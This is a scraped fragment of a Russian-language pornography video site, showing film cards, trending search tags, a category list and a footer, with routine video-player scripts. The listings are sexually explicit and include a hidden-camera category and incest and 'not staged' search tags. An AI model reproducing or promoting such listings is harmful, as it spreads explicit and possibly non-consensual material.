							</div>
			</div>
			<div class="content">
				<div class="title">Порно войны 2 | Private Gold 83: Porn Wars 2 (2006) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>12K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>92%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7543/" title="Парк Крюгера | Private Gold 7: Kruger Park - порно фильм с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7543/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7543/650x366/14.jpg" alt="Парк Крюгера | Private Gold 7: Kruger Park - порно фильм с переводом"  data-preview="https://huyamba.info/get_file/1/dd4c0a652d14f0857043df0f63985270/7000/7543/7543.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7543" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7543" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:04:10
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Парк Крюгера | Private Gold 7: Kruger Park - порно фильм с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>557K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9051/" title="Миллионерша 2 | Private Gold 68: Millionaire 2 (2004) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9051/426x240/31.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9051/650x366/31.jpg" alt="Миллионерша 2 | Private Gold 68: Millionaire 2 (2004) с русским переводом"  data-preview="https://huyamba.info/get_file/1/5a9bae75e0b4e50310ce474c31167112/9000/9051/9051.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9051" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9051" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:31
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Миллионерша 2 | Private Gold 68: Millionaire 2 (2004) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>19K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9050/" title="Миллионерша | Private Gold 67: Millionaire (2004) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9050/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9050/650x366/10.jpg" alt="Миллионерша | Private Gold 67: Millionaire (2004) с русским переводом"  data-preview="https://huyamba.info/get_file/1/d394c4ca24ed0ebe403ea675046a9338/9000/9050/9050.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9050" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9050" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:41:01
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Миллионерша | Private Gold 67: Millionaire (2004) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>20K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="236" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/настоящая-мать/">
                    настоящая мать
                </a>
                            <a class="tag" href="/search/накаченные-яйца/">
                    накаченные яйца
                </a>
                            <a class="tag" href="/search/daria-glower-interwiev/">
                    daria glower interwiev
                </a>
                            <a class="tag" href="/search/не-постановочное-анал/">
                    не постановочное анал
                </a>
                            <a class="tag" href="/search/женщины-старпонят-мужчин/">
                    женщины старпонят мужчин
                </a>
                            <a class="tag" href="/search/последний-из-нас/">
                    последний из нас
                </a>
                            <a class="tag" href="/search/инцест-mom-son/">
                    инцест mom son
                </a>
                            <a class="tag" href="/search/3-девушки-бдсм/">
                    3 девушки бдсм
                </a>
                            <a class="tag" href="/search/brandi-mae/">
                    brandi mae
                </a>
                            <a class="tag" href="/search/18-yoshli-anal/">
                    18 yoshli anal
                </a>
                            <a class="tag" href="/search/kourtney-love./">
                    kourtney love.
                </a>
                            <a class="tag" href="/search/издеваются-ладошкой-по-вагине/">
                    издеваются ладошкой по вагине
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4926.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3452 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769143353"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769143353"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769143353"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
